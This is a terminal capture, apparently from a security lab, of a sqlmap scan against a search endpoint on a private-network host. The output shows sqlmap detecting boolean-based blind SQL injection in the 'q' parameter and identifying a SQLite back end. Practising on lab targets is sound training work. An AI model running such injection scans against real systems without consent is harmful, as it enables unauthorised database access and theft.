 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.100.17:3000/rest/products/search?q=1" --batch -
-level=2
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 22:06:13 /2025-06-11/
[22:06:13] [INFO] testing connection to the target URL
[22:06:18] [INFO] testing if the target URL content is stable
[22:06:18] [INFO] target URL content is stable
[22:06:18] [INFO] testing if GET parameter 'q' is dynamic
[22:06:18] [INFO] GET parameter 'q' appears to be dynamic
[22:06:18] [WARNING] heuristic (basic) test shows that GET parameter 'q' migh
t not be injectable
[22:06:18] [INFO] testing for SQL injection on GET parameter 'q'
[22:06:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:06:19] [INFO] GET parameter 'q' appears to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable (with --string="Cydonia")
[22:06:19] [INFO] heuristic (extended) test shows that the back-end DBMS coul
d be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payload
s specific for other DBMSes? [Y/n] Y